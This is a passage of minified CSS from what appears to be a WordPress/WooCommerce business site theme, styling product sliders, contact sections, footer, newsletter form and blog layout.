a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p,.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px!important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:700;padding:21px 0 9px;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box,.pro-thumb,.slick-track li,section.product .right .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover,section.product .right .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-next,.pro-slide .slick-prev{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) -104px -1px no-repeat}.pro-slide .slick-next:before,.pro-slide .slick-prev:before{font-size:0}.pro-slide .slick-next{right:-21px!important;background:url(//assets/css/../img/top-slide1.png) no-repeat!important}.pro-slide .slick-prev{left:-19px}.bannermain i,.blog-socialshare,.bx-pager.bx-default-pager,.cat_level_1>a,.o-products .owl-dots,.o-products .owl-nav,.pro-slide .slick-dots,.slick-dots,body .not-inner-pages{display:none!important}.pro-slide .img-box i,section.product .right .img-box .img-hover i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg) 0 0/100%;padding:45px 0;text-align:center}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:350ms;transition:350ms}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:400;cursor:pointer;line-height:normal;color:#fff;background-color:transparent;font-size:16px}a.pro-titles:hover,section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px;background:url(//assets/css/../img/test-bt.jpg) center top/cover}section.our-client .slick-dots li button{background:#e4e4e4;border:#f0f8ff;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:2px solid #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:2px solid #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li,section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";left:8px}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:0 0}section.our-client .slick-dots li button:before{font-family:slick;font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover!important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:transparent;margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:roboto slab,serif;font-size:30px}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0;font-family:source sans pro,sans-serif}.bt-text h5,.rec-pro .woocommerce ul.products li.product h3,footer h3{font-size:18px}.breadcrumb>li,.top-slider p{font-family:roboto slab,serif}section.contact h4{padding:15px 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px;text-align:left;font-weight:700;border-top:1px solid #d7d7d7}section.contact .cont-bord{border:1px solid #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:1px solid #efefef}section.contact .cont2 .cont-bord{border:1px solid #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px;display:inline-block;background:snow;vertical-align:top;margin-right:34px;border-top:3px solid #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li,footer .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:1px solid #efefef}footer h3,section.container.inner h2{font-weight:500;padding-left:0;position:relative}section.container.inner h2{font-size:40px;text-transform:capitalize;margin:0 0 60px;color:#004e7b;font-family:Montserrat,sans-serif}.copyright a,.footer3 strong,.footer4 .submit,.product-fc h4,footer h3{text-transform:uppercase}section.container.inner h2 span,section.summary h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding:40px 0 1px}.bt-text ul li{padding:0 0 8px}.bt-text ul li.first{padding:0 0 8px;font-weight:400;background-color:#fff}.bt-text h5{font-weight:600;padding:8px 0;color:#000}.bt-text ul li i{color:#007cc3;padding-right:9px}.banenrs .no-bad,.bt-text ul li.last,.extra-padding,.nope-pad{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg) 0 0/100%}section.approval .right{padding:24px 0 0 64px}footer,footer a{padding:0;color:#bbb}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) 1px 9px no-repeat;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px}section.testing li{background:url(//assets/css/../img/list-bg.png) 1px 14px no-repeat;padding-left:18px;line-height:39px;border-bottom:1px solid #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px}section.testing .border{border:1px solid #d9d9d9}.blog-posted-info li:last-child,.footer3 li.last,section.testing li.last{border:0}section.product{padding:25px 0 36px}section.product .product-cat li{line-height:41px;border-bottom:1px solid #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) 9px 16px no-repeat;display:block;padding:0 0 0 24px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) 0 46px no-repeat;padding-bottom:39px;font-weight:900}.product-fc img{border:6px solid #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0!important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px transparent;border:0;background:#fff}#respond,.bannermain .owl-prev i,.custom-service-main-divs img.img-2,.custom-service-main-divs:hover .img-1,.discs,.edit-link,.ext-padd input[type=submit],.my-shop h1.page-title,.pro-feats a.pro-title,.product-fc .bx-controls-direction,.slick-next:before,.slick-prev:before,.top-slider h2:before,.wpcf7-display-none,div.wpcf7 div.ajax-error,p.filtered-by-s,ul.productses{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#005596;border:1px solid #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:0 0;text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:1px solid #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:5px solid #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}.my-menu .navbar-nav>li.last,section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:700;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}footer{background-repeat:no-repeat;padding-bottom:0!important}footer a{font-weight:500;border-bottom:unset!important;display:block}footer h3{color:#d8d8d8;margin-bottom:22px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color:#111;font-size:16px;padding:2px 5px;border-radius:5px;background-color:#ccc}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:1px solid transparent;border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:1px solid #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color:#bbb;margin-top:25px;font-size:14px}.footer3 strong{color:#fff}.btn-primary:hover{border-color:#8ec03f}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0}h3,section.newslter h3 span{color:#007bc3}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:1px solid #d9d9d9;padding:13px 0 11px;margin:0 0 35px;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.copyright a{color:#2378c2}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:0 0;border:2px solid #fff;width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px}.our-client h2,section.newslter h3{font-size:25px;font-weight:900;text-transform:uppercase}.pro-slide li img{border:0 solid #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px;background:#f4f4f4}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:0 0/100% #fff;color:#fff;padding:24px 0;position:relative}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 11px 20px 0;padding:26px 14px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:1px solid #d7d7d7;display:inline-block;margin-left:-2px;height:43px;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71%!important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:red;font-size:1em;display:none}section.newslter h3{color:#000;margin:29px 0 0}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px;width:98%;color:#000}h3{font-family:josefin sans,sans-serif;font-weight:600;margin:0 0 24px}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100%!important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.fancybox-prev,.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px!important;color:#2e2e2e}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px!important;padding:15px 0!important}.menu-item-has-children,div.wpcf7 input[type=file]{cursor:pointer}.page-id-409 section.summary .boxs2,ul.sub-menu{background:#f7f7f7}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;color:#58585a}.new-pro{background:#fff;padding:30px 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;background:url(//assets/css/../img/head-bg.png) 1px 58px no-repeat}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto 34px;width:80%}.nav>li>a:hover,.rec-pro .nav>li>a:focus{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer1,.footer2,.footer4{padding-top:56px}.footer3 li{height:auto;clear:both;margin-top:0;border-bottom:unset!important;padding:0 0 5px}.copyright .container{border-top:1px solid #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.rec-pro .nav-tabs>li.active>a{border:0 solid #ddd!important;background-color:#f4f4f4}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px!important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px!important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;text-transform:none;line-height:26px;width:91%;margin:0 auto}.bannerbtn,.bannerbtn1,.caption2,.caption2 strong,.fb-sidebar h4,.innercaption h1,.inq-btn,.iq-form .role-form h4,.left-cate h3,.rec-pro h2,.services .news-box a,.top-slider a.readmore,.wlc-bg h2,div#product_inq .wpcf7-submit,section.container.inner h2 strong,section.container.inner h4,section.summary .boxs h3,section.summary h2{text-transform:uppercase}.footer2 a{background:url(//assets/css/../img/list-bg.png) 0 19px no-repeat;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:Raleway,sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px;border-radius:28px}section.four-box,section.summary{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900}.wlc-bg h2,.wlc-bg h6{padding-left:0}.footer1{min-height:unset;position:relative;padding-bottom:0!important}.footer2{background:#202020;min-height:391px}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0}.wlc-bg h2{margin:0 0 10px;color:#b41f2e;position:relative;font-weight:800;font-size:39px}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}section.summary .boxs,ul.products h3{text-align:center;display:inline-block}section.summary .boxs{background:#000;padding:25px 25px 22px;width:46%;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:1px solid #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px;font-size:20px}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;font-weight:500;position:relative;margin:27px 31px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}.slick-next,.slick-prev{top:118%}.slick-prev,.slick-prev:focus,.slick-prev:hover{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-next,.slick-next:focus,.slick-next:hover{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height:unset}.fot3 span{display:inline-block;vertical-align:top;color:#fff}.fot3 p,.fot3 span a{display:inline-block;width:60%}.social li a{padding:0 12px;display:inline-block;margin-top:0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.new-pro .nav>li>a:hover,.rec-pro .nav>li>a:focus{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:transparent}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}section.logo-sec.inpage{position:static;border-bottom:2px solid #bf1e2e}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:20px 0 0;clear:both;display:block;font-size:24px;color:#000;padding-left:0;font-weight:500;padding-top:20px;padding-bottom:20px;font-family:source sans pro}section.container.inner h2:before{content:"";width:120px;height:1px;position:absolute;bottom:-10px;left:0;background-color:#000}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e!important;padding:15px 19px!important;border-radius:0!important;margin-top:15px!important;border:0;color:#fff!important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px}.page-id-1270 .pg-lst li,div#tab-description p,div#tab-description ul li{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description img{width:60%;margin-top:17px}div#tab-description .t-tbl td,div#tab-description table.gg-tbl td{background-color:#fff}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid #f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs{padding:35px 25px 32px;color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a,ul.footer-menus-list li a{color:#fff;font-size:15px}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-next,.new-pro .pro-slide .slick-prev{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:focus,.new-pro .slick-next:hover{right:-24px!important}.our-client .slick-next,.slick-next:focus,.slick-next:hover{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat!important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat!important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-size:30px}.a-chal,.cat_level_1 a:first-child,.cat_level_1>a.arrow,.cer-img-div,.contact-content-div .col-md-4,.contact-content-div .col-md-4:last-child:before,.contact-content-inner,.exp-left-main,.exp-right-main,.fancybox-inner,.fancybox-outer,.featrued_prod_title-1,.innerbanner,.products-home-main,.wpcf7-form-control-wrap,body .logo img,section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) center no-repeat;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}.blog-posted-info>li,.bloghsare-main,.inq-btn,.left-cate ul li a,.recu span,.sociallinks,.top-slider a.readmore,section.wlc-bg .txt,section.wlc-bg i{display:inline-block}section.wlc-bg i{width:76px;margin-top:13px}section.wlc-bg .txt{width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;color:#171717;border:1px solid #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{color:#2a2a2a;font-size:18px;font-weight:700;font-family:source sans pro,sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:1px solid #ebebeb;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:1px solid #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type=submit]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) 3px 40px no-repeat;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px!important;line-height:22px}.inner .news p{color:#4f4f4f!important;line-height:23px!important;font-size:16px!important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;color:#000;vertical-align:top}.recu span+span,.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:1px solid #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px;padding:0;font-weight:400}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0}.news .txt{border-bottom:1px solid #eae6e6;padding-bottom:35px;margin-bottom:30px}.inner.news h2,.knowledge h2{margin:0 0 35px!important}.inner.news h2:before,.knowledge h2:before{background:0 0!important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px!important;font-family:josefin sans,sans-serif;font-weight:700;color:#000!important;line-height:30px!important}.blog-posted-info>li,.my-shop h2,section.container.inner p,section.home-pro h2,section.home-pro h3{font-family:source sans pro,sans-serif}.page-id-1229 h3,.page-id-1239 h3,.page-id-1251 h3,.page-id-1287 h3,.page-id-1306 h3,.page-id-1324 h3,.page-id-1327 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.my-shop h2,section.home-pro h2 strong,section.services h2 strong{color:#0a4d8d}.sp-pg h2:before{content:"";top:51px}.min-sec h2:before,.sp-pg h2.first:before,.sp-pg h2.last:before{content:"";top:84px!important}.sp-pg p{margin-bottom:16px!important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff!important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:400}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;color:#fff!important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{opacity:.9!important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:0 0;padding:9px 21px;color:#fe9c53!important;text-decoration:none;border:3px solid #fe9c53;border-radius:0}.wlc-bg h2 strong{color:#273773!important;text-transform:capitalize;font-weight:700;font-size:42px;text-transform:uppercase}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h3{text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) center no-repeat;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px!important}.my-shop h2{font-size:60px;line-height:42px;background:url(//assets/css/../img/head-bg2.png) left no-repeat;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53!important;color:#fff!important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;float:left;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.blog-cols,.fb-sidebar{margin-top:30px}.bloghsare-main{float:left}.sociallinks{position:absolute;transition:.6s;width:0}.bannermain .owl-nav .owl-prev,.sociallinks li,.testimonials .owl-nav .owl-prev,li.item.column.even-li .pro-thumb{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.blog-row,.recent-posts li{border-bottom:1px solid #e2e2e2}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks.animate{position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.fb-sidebar h4,section.container.inner .rp-right p{font-size:14px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative}.blog-cols,.blog-row,.bloginner-banner,.fb-sidebar,.recent-posts li,.rp-right strong a{width:100%;float:left}.rp-right strong a{color:#160b10;font-size:13px;font-weight:600;margin-bottom:15px}.recent-posts li{padding:19px 0;position:relative;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-row{margin-bottom:40px;padding-bottom:28px}.fb-sidebar{background-color:#f1f1f1;padding:20px;border-radius:7px}.fb-sidebar h4{font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px}.bloginner-banner{background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2,.hentry .blog-left 